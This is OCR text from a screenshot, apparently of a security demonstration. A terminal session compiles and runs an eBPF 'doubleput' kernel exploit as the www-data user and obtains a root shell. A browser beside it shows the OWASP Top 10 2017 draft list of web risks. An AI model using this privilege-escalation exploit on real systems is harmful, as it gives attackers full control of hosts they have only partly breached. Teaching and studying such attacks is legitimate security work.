 Chrome File Edit View History Bookmarks People Window Help
MEM 89% 100% Sun 17:16 Narate Ketram
narate@Narates-MacBoo
$ cd ebpf_mapfd_doubleput_exploit/
$ whoami
www-data
$ ls -lh
total 20K
-rwxr-x--- 1 www-data www-data 155 Apr 26 2016
-rw-r----- 1 www-data www-data 4.1K Apr 26 2016
-rw-r----- 1 www-data www-data 2.2K Apr 26 2016
-rw-r----- 1 www-data www-data 255 Apr 26 2016
$ ./compile.sh
$ ls -l
total 60
-rwxr-x--- 1 www-data www-data 155 Apr 26 2016
-rwxr-xr-x 1 www-data www-data 13912 Oct 15 17:1
-rw-r----- 1 www-data www-data 4188 Apr 26 2016
-rwxr-xr-x 1 www-data www-data 9568 Oct 15 17:1
-rw-r----- 1 www-data www-data 2186 Apr 26 2016
-rwxr-xr-x 1 www-data www-data 8832 Oct 15 17:1
-rw-r----- 1 www-data www-data 255 Apr 26 2016
$ whoami
www-data
$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, yo
id
suid file detected, launching rootshell...
we have root privs now...
uid=0(root) gid=0(root) groups=0(root),33(www-da
whoami
root
ping host
chown - chmod
Top 10 2017-Top 10
RIPS - Joomla! 3.7.5 -
https://blog.ripstech.c
Command-injection-t
Secure https://www.owasp.org/index.php/Top_10_2017-Top_10
Log
Page Discussion
Read View source View history Search
Home
About OWASP
Acknowledgements
Advertising
AppSec Events
Books
Brand Resources
Chapters
Donate to OWASP
Downloads
Funding
Governance
Initiatives
Mailing Lists
Membership
Merchandise
News
Community portal
Presentations
Press
Projects
Video
Volunteer
Reference
Activities
Attacks
Code Snippets
Controls
Glossary
How To...
Java Project
.NET Project
Top 10 2017-Top 10
==This page is outdated. It is part of the Top 10-2017 RC1 which has been rejected.
==If you wish to comment, please file an issue on GitHub. Changes to this page will be lost!==
==More information available here.==
← Risk
2017 Table of Contents
2017 Top 10 List
OWASP Top 10 Application Security Risks - 2017
A1-Injection
Injection flaws, such as SQL, OS, XXE, and LDAP injection occur when untrusted data is sent to an interpreter as part of a command or query. The attacke
data can trick the interpreter into executing unintended commands or accessing data without proper authorization.
A2-Broken Authentication and Session Management
Application functions related to authentication and session management are often implemented incorrectly, allowing attackers to compromise passwords, ke
session tokens, or to exploit other implementation flaws to assume other users' identities (temporarily or permanently).
A3-Cross-Site Scripting (XSS)
XSS flaws occur whenever an application includes untrusted data in a new web page without proper validation or escaping, or updates an existing web pag
supplied data using a browser API that can create JavaScript. XSS allows attackers to execute scripts in the victim's browser which can hijack user session
web sites, or redirect the user to malicious sites.
A4-Broken Access Control
Restrictions on what authenticated users are allowed to do are not properly enforced. Attackers can exploit these flaws to access unauthorized functionality
data, such as access other users' accounts, view sensitive files, modify other users' data, change access rights, etc.